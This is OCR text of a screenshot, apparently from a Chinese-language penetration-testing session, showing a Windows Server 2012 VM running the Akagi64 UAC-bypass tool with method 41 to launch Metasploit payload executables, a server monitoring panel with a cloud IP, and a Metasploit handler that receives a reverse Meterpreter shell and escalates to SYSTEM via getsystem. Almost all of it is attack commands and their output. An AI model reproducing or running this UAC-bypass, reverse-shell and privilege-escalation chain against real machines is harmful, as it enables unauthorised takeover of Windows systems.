 Windows Server 2012 - VMware Workstation
rkstation
主页
Windows Server 2012
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\25480\Desktop\新建文件夹>Akagi64.exe 41 msf.exe
C:\Users\25480\Desktop\新建文件夹>Akagi64.exe 41 msf2.exe
C:\Users\25480\Desktop\新建文件夹>C:\Users\25480\Desktop\新建文件夹\Akagi64.exe
41 C:\Users\25480\Desktop\新建文件夹\msf2.exe
C:\Users\25480\Desktop\新建文件夹>
微软拼音 半 :
提升-WIN...
资源下载地址
更新
FinalShell 3.9.8.2
同步状态
IP 121.36.36.99
复制
系统信息
运行 15 天
负载 0.01, 0.04, 0.05
CPU 2%
内存 41% 1.5G/3.7G
交换 0% 0/0
内存 CPU 命令
6.4M 0.7 sshd
44.8M 0.3 BT-Task
3.6M 0 systemd
0 0 kthreadd
7K 790B eth0
173K
120K
60K
61ms 本机
107
76.5
46
路径 可用/大小
/dev 1.8G/1.8G
1 华为云
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > e
[-] Unknown command: e
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 223.104.162.209
[*] Meterpreter session 2 opened (192.168.0.31:4444 -> 223.104.162.209:33263) at 2023-08-09 15:0
+0800
meterpreter > getuid
Server username: WIN-00MVOQVA0HU\25480
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >